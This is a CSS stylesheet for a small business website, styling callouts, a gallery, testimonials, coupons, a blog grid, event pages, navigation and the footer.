.callout-adams .callout-adams__content { height: calc(100% - $callout-adams-heading-height); padding: 5rem 1.66667rem 0 1.66667rem; background-position: 50% 50%; background-size: cover; }

.callout-adams .button { padding-left: 0; padding-right: 0; -webkit-box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); box-shadow: 0 5px 5px rgba(22, 22, 22, 0.3); }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { padding: 3.88889rem 0 4.44444rem; background-image: url("/images/black-texture.jpg"); background-repeat: no-repeat; background-size: cover; text-align: center; }

.section-callout-bagley .heading { margin: 0 0 0.83333rem 0; color: #fff; font-size: 2rem; font-family: 'Oswald', sans-serif; font-weight: 700; }

.section-callout-bagley .message { margin: 0 0 0.83333rem 0; color: #dbdbdb; font-size: 1.55556rem; font-weight: 300; font-family: 'Roboto', sans-serif; }

.section-callout-bagley .service { color: #ff5454; font-size: 0.93333rem; font-weight: 500; }

@media screen and (min-width: 40em) { .section-callout-bagley .service { font-size: 1.33333rem; } }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks a .callout-bagley { position: relative; padding: 1.11111rem 0 1.11111rem 1.66667rem; margin: 0.55556rem 0; background-image: -webkit-gradient(linear, left bottom, left top, from(#8a0b0b), to(#b81213)); background-image: linear-gradient(to top, #8a0b0b 0%, #b81213 100%); border: 1px solid #ff5454; border-radius: 5px; color: #fff; font-family: 'Oswald', sans-serif; font-weight: 700; font-size: 1.55556rem; text-decoration: none; text-align: left; -webkit-transition: all .2s ease; transition: all .2s ease; }

.section-callout-bagley .callout-blocks a .callout-bagley::after { content: url("/images/play-icon.png"); position: absolute; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; width: 3.72222rem; top: 0; right: 0; background-image: -webkit-gradient(linear, left bottom, left top, from(#500606), to(#830a0a)); background-image: linear-gradient(to top, #500606 0%, #830a0a 100%); height: 100%; border-top-right-radius: 5px; border-bottom-right-radius: 5px; border-left: 1px solid #c61212; }

.section-callout-bagley .callout-blocks a .callout-bagley:hover { -webkit-box-shadow: 0 0 8px 3px #b31d1b; box-shadow: 0 0 8px 3px #b31d1b; }

@media screen and (min-width: 40em) { .section-callout-bagley .callout-blocks a .callout-bagley { padding: 1.11111rem 0 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .section-callout-bagley .callout-blocks a .callout-bagley { padding: 1.11111rem 0 1.11111rem 1.66667rem; } }

/*======================================= Callout Cass =======================================*/
.section-callout-cass { padding: 1.66667rem 1.11111rem 0; }

.section-callout-cass .heading { margin: 1.11111rem 0; color: #0a0a0a; font-size: 1.22222rem; font-weight: normal; }

.section-callout-cass .column, .section-callout-cass .columns { margin-bottom: 1.66667rem; }

@media screen and (min-width: 40em) { .section-callout-cass { padding: 1.66667rem 1.66667rem 0; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

@media screen and (min-width: 64em) { .section-callout-cass { padding: 3.33333rem 1.66667rem 1.66667rem 1.66667rem; }
  .section-callout-cass .heading { margin: 1.11111rem 0; } }

.callout-cass { display: inline-block; width: 100%; padding: 0 1rem; line-height: 2.66667rem; font-size: 0.88889rem; font-weight: normal; color: #fff; background-color: #111; border: none; border-radius: 5px; text-decoration: none; text-align: left; -webkit-transition: all .3s ease; transition: all .3s ease; }

.callout-cass:hover { background-color: #070707; color: #b31d1b; }

.callout-cass i { display: inline-block; vertical-align: middle; }

@media screen and (min-width: 40em) { .callout-cass { font-size: 1.11111rem; } }

/*======================================= Image Lightbox Gallery =======================================*/
.gallery-image-lightbox.row { margin-left: 0; margin-right: 0; }

.gallery-image-lightbox .column, .gallery-image-lightbox .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { display: block; }

@media screen and (min-width: 40em) { .gallery-image-lightbox .column:nth-child(2n + 1) a, .gallery-image-lightbox .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-image-lightbox .column:nth-child(2n + 2) a, .gallery-image-lightbox .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media screen and (min-width: 64em) { .gallery-image-lightbox .column:nth-child(3n + 1) a, .gallery-image-lightbox .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-image-lightbox .column:nth-child(3n + 2) a, .gallery-image-lightbox .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-image-lightbox .column:nth-child(3n + 3) a, .gallery-image-lightbox .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-image-lightbox .column a, .gallery-image-lightbox .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-image-lightbox .column a::after, .gallery-image-lightbox .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-image-lightbox .column a::before, .gallery-image-lightbox .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-image-lightbox .column img, .gallery-image-lightbox .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-image-lightbox .column:hover a::before, .gallery-image-lightbox .columns:hover a::before, .gallery-image-lightbox .column:hover a::after, .gallery-image-lightbox .columns:hover a::after { opacity: 1; }

.gallery-image-lightbox .column:hover img, .gallery-image-lightbox .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-image: url("/images/testimonial-bg.jpg"); background-size: cover; text-align: center; border-top: 1px solid #fff; border-bottom: 0px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 1.66667rem 0 0; border: none; }

.section-testimonial blockquote q { margin: 0.27778rem 1.11111rem; line-height: 1.44444rem; color: #000; font-size: 1.11111rem; font-weight: 500; font-style: italic; font-family: 'Roboto', sans-serif; text-align: left; }

.section-testimonial cite { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column; flex-flow: column; -ms-flex-pack: distribute; justify-content: space-around; width: 45%; color: #000; font-size: 1.11111rem; font-weight: 400; font-style: normal; margin: 0.83333rem auto 1.11111rem; }

.section-testimonial cite b { display: none; }

.section-testimonial cite .testimonial-link { display: block; margin: 0.27778rem 0 0 0; color: #b31d1b; font-size: 1.11111rem; text-decoration: underline; line-height: 1.4; font-weight: 700; font-family: 'Oswald', sans-serif; }

@media screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial cite { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row; flex-flow: row; -webkit-box-align: baseline; -ms-flex-align: baseline; align-items: baseline; margin: 0 auto 1.11111rem; }
  .section-testimonial cite b { display: block; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial cite { margin-top: 0.77778rem; }
  .section-testimonial blockquote q { margin: 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #8f8f8f; font-size: 0.77778rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-phone { -webkit-box-shadow: 0 0 6px 2px #b31d1b; box-shadow: 0 0 6px 2px #b31d1b; width: 80%; margin: 0 auto 1.66667rem; padding: 0.55556rem 0.83333rem 0.83333rem 1.11111rem; background: rgba(179, 29, 27, 0.3); border: 1px solid #ff5454; border-radius: 0.55556rem; color: #fff; font-family: 'Roboto', sans-serif; text-shadow: 0 1px 2px rgba(56, 9, 9, 0.75); font-size: 1.33333rem; -webkit-transition: all .3s ease; transition: all .3s ease; }

footer.page-footer .footer-phone span { display: inline-block; text-shadow: 0 1px 2px rgba(56, 9, 9, 0.75); color: #ffffff; font-family: 'Oswald', sans-serif; font-size: 30px; font-weight: 700; }

footer.page-footer .footer-phone:hover { background: #871614; -webkit-box-shadow: 0 0 8px 3px #b31d1b; box-shadow: 0 0 8px 3px #b31d1b; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 1.11111rem; }

footer.page-footer .footer-links ul { font-size: 0.88889rem; display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 5px; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.88889rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #808080; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #fff; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.77778rem; color: inherit; }

@media screen and (min-width: 40em) { footer.page-footer .footer-phone { width: 60%; } }

@media screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; border: none; background: transparent; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #919191; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.77778rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #919191; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0.55556rem 0; text-align: center; z-index: 10; }

@media screen and (min-width: 40em) { header.page-header { padding: 0.55556rem 0; } }

@media screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0 1.11111rem; } }

/*======================================= Layouts =======================================*/
.content { padding: 0.55556rem 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .content { padding: 0.55556rem 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .content { padding: 5.55556rem 0; }
  .content .content-text { padding: 0 1.66667rem 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 1.66667rem 0; background-color: #fefefe; background-image: url("/images/footer.jpg"); background-repeat: no-repeat; background-size: cover; border-top: none; border-bottom: none; text-align: center; }

@media screen and (min-width: 40em) { footer.page-footer { padding: 1.66667rem 0; } }

@media screen and (min-width: 64em) { footer.page-footer { padding: 1.66667rem 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: black; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position-y: 100%; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #000; font-size: 2.66667rem; font-weight: 700; text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75); }

@media screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #000; font-size: 3.33333rem; } }

@media screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 2.77778rem 0.83333rem; } }

@media screen and (min-width: 78.75em) { .sub-banner #sub-banner-container > * { margin-left: 0; margin-right: 0; } }

/*======================================= Coupons! =======================================*/
.coupon { position: relative; margin-bottom: 1.38889rem; padding: 1.38889rem; border: 2px dashed #b3b3b3; border-radius: 0.55556rem; text-align: center; }

.coupon::before { position: absolute; top: -0.61111rem; left: 1.66667rem; content: url("/images/coupon-scissors.png"); }

.coupon .barcode { margin: 0 auto 0.55556rem; }

.coupon .barcode tbody { display: inline; border: 0; vertical-align: top; }

.coupon .barcode td { padding: 0; }

.coupon .savings-box { max-width: 13.33333rem; margin: 0 auto 1.11111rem; text-align: center; border: 1px solid #a1a1a1; padding: 0 0 1.11111rem; }

.coupon .savings-heading { padding: 0.55556rem; margin: -0.05556rem -0.05556rem 0.83333rem; background: #111; font-size: 1.33333rem; font-weight: bold; color: #fff; }

.coupon .savings-discount { margin-bottom: 0.55556rem; font-weight: bold; font-size: 3.33333rem; color: #111; line-height: 1.1; }

.coupon .savings-type { font-weight: bold; font-size: 1.33333rem; color: #111; line-height: 1.2; }

.coupon .coupon-content .heading { margin-bottom: 0.55556rem; font-size: 1.33333rem; font-weight: bold; color: #111; line-height: 1.2; }

.coupon time.expiration { display: block; margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon time.expiration .month, .coupon time.expiration .day, .coupon time.expiration .year { display: none; }

.coupon .coupon-description { margin-bottom: 0.55556rem; color: #333333; font-size: 0.88889rem; }

.coupon .coupon-description span { font-weight: bold; }

@media screen and (min-width: 64em) { .coupon .coupon-description { padding-right: 0.83333rem; } }

.coupon form { display: inline-block; vertical-align: middle; text-align: center; margin: 0 0.27778rem; }

.coupon .print-coupon-button { display: inline-block; width: 4.16667rem; height: 4.16667rem; padding-top: 1.66667rem; margin: 0 auto 0.83333rem; border-radius: 0; background: url("/images/coupon-print.png") center top 20px no-repeat, #fff; border: 1px solid #707070; font-size: 0.77778rem; text-transform: uppercase; font-weight: bold; -webkit-transition: background .3s; transition: background .3s; }

.coupon .print-coupon-button:hover { background: url("/images/coupon-print.png") center top 20px no-repeat, #ddd; }

.coupon .coupon-qr-code { display: inline-block; vertical-align: middle; width: 100%; max-width: 4.16667rem; height: 4.16667rem; margin: 0 0.27778rem 0.83333rem; }

@media screen and (min-width: 40em) { .coupon { text-align: left; }
  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: "Oswald", sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #111; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: "Oswald", sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #0081c6; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #0081c6; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #0081c6; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #FFF; }

/*======================================= Events =======================================*/
.event-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.events-list event, .events-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #111; }

.read-more, .event-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid black; background: black; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid black; }

.paged-results a.page-notselected:hover { color: #fff; background: black; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

@media screen and (min-width: 64em) { .events-list .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-list .innerframe { width: 100%; max-width: none; } }

.events-list .event-list-item { padding-top: 20px; padding-bottom: 20px; border-bottom: 1px solid #ccc; }

.events-list .event-list-item .event-list-item-details { padding-left: 15px; }

@media screen and (max-width: 39.9375em) { .events-list .event-list-item .event-list-item-details { padding-left: 10px; } }

.events-list .event-list-item .event-datedescription { padding-bottom: 5px; text-decoration: none; font-weight: bold; }

.events-list .event-list-item .event-description { color: #666; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

@media screen and (min-width: 64em) { .events-primary .picframe { width: 100%; max-width: none; } }

@media screen and (min-width: 64em) { .events-primary .innerframe { width: 100%; max-width: none; } }

.events-primary .event-body .event-main-content-column-has-images { padding-left: 30px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-main-content-column-has-images { padding-left: 0px; } }

.events-primary .event-body .event-full-datedescription { padding-bottom: 10px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-datedescription { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when-tag { color: #666; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-date-when-description { font-size: 1.2em; font-weight: bold; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook { padding: 10px 0px; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a { text-decoration: none; padding: 8px 12px; border-radius: 5px; background: #999; color: #fff; display: inline-block; font-size: .8em; }

.events-primary .event-body .event-full-datedescription .event-full-datedesc-details .event-date-when .event-full-datedesc-addtooutlook a:hover { background: #333333; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

.events-primary .event-body .event-full-location { padding-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-location { border-top: 1px solid #ccc; padding-top: 10px; } }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where-tag { color: #666; }

.events-primary .event-body .event-full-location .event-full-wheredesc-details .event-date-where .event-date-where-description { font-size: 1.2em; }

.events-primary .event-body .event-rsvp-details { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-rsvp-details { padding: 10px; } }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-title { font-size: 1em; border-bottom: 1px solid #ccc; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-cost { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity { font-size: 1em; border-bottom: 1px solid #ccc; text-align: right; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box { font-size: 1em; border-bottom: 1px solid #ccc; width: 50px; text-align: center; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options td.event-ticket-option-quantity-box input { width: 40px; }

.events-primary .event-body .event-rsvp-details .event-rsvp-ticket-options .event-rsvp-ticket-options-button-container .buttons { margin: 0px; }

.events-primary .event-body .event-start-rsvp-process { padding: 20px; background: #EEE; border: 1px solid #ccc; border-radius: 20px; margin-bottom: 20px; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-start-rsvp-process { padding: 10px; } }

.events-primary .event-body .event-full-description { padding-top: 20px; border-top: 1px solid #ccc; }

@media screen and (max-width: 39.9375em) { .events-primary .event-body .event-full-description { padding-top: 10px; } }

@media screen and (min-width: 64em) { .title-bar { display: none; } }

.no-js .top-bar { display: none; }

@media screen and (min-width: 64em) { .no-js .top-bar { display: block; } }

.title-bar { background-image: -webkit-gradient(linear, left bottom, left top, from(#2e2e2e), to(#5e5e5e)); background-image: linear-gradient(to top, #2e2e2e 0%, #5e5e5e 100%); -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.top-bar { position: relative; z-index: 1; background: #2e2e2e; display: block; }

.top-bar .title-bar-title:hover { cursor: pointer; }

.top-bar ul.menu { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; background: #2e2e2e; }

.top-bar ul.menu li { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.top-bar ul.menu li a { height: 100%; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; white-space: nowrap; color: #fff; text-align: center; text-decoration: none; -webkit-transition: all .2s ease; transition: all .2s ease; }

.top-bar ul.menu li li a { white-space: initial; }

.top-bar ul.menu .submenu { min-height: 100%; background-image: none; background: transparent; }

.top-bar ul.menu .submenu li a { background-image: none; background: #2e2e2e; -webkit-transition: all .2s ease; transition: all .2s ease; }

.top-bar ul.menu .submenu li a:hover { background: #484848; background-image: none; }

.top-bar ul.menu.expanded > li { -ms-flex: 1 0 auto; }

.top-bar .is-drilldown .menu { display: block; }

@media screen and (min-width: 64em) { .top-bar { background-image: -webkit-gradient(linear, left bottom, left top, from(#2e2e2e), to(#5e5e5e)); background-image: linear-gradient(to top, #2e2e2e 0%, #5e5e5e 100%); }
  .top-bar ul.menu { background-image: -webkit-gradient(linear, left bottom, left top, from(#2e2e2e), to(#5e5e5e)); background-image: linear-gradient(to top, #2e2e2e 0%, #5e5e5e 100%); }
  .top-bar ul.menu li { height: 2.88889rem; background-image: -webkit-gradient(linear, left bottom, left top, from(#2e2e2e), to(#5e5e5e)); background-image: linear-gradient(to top, #2e2e2e 0%, #5e5e5e 100%); }
  .top-bar ul.menu li.active > a { background: -webkit-gradient(linear, left bottom, left top, from(#2e2e2e), to(#5e5e5e)); background: linear-gradient(to top, #2e2e2e 0%, #5e5e5e 100%); }
  .top-bar ul.menu li.active > a::after { content: ''; position: absolute; width: 90%; height: 4px; background: #fff; top: 80%; right: 5%; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar ul.menu-top > li:last-child::after { content: ""; display: block; height: 40%; position: absolute; top: 30%; right: 0; border-left: 1px solid #000; border-right: 1px solid #6f6f6f; -webkit-transition: all .1s ease; transition: all .1s ease; }
  .top-bar ul.menu-top > li > a { position: relative; }
  .top-bar ul.menu-top > li > a::before { content: ""; display: block; height: 40%; position: absolute; top: 30%; left: 0; border-left: 1px solid #000; border-right: 1px solid #6f6f6f; -webkit-transition: all .1s ease; transition: all .1s ease; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 0.83333rem 0.55556rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #000; }

